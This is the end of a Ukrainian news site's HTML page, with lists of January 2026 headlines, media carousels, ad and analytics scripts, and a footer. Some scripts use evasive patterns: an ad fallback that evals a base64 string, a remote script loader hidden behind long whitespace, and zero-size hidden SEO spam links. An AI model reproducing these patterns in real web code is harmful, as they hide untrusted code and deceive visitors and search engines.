                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2014</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1682</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1066</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">735</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">607</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25594</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18273</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448058</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#aedbcfc7c0c8c180c1dcc9eec9c3cfc7c280cdc1c3"><span class="__cf_email__" data-cfemail="205541494e464f0e4f524760474d41494c0e434f4d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1678
content:
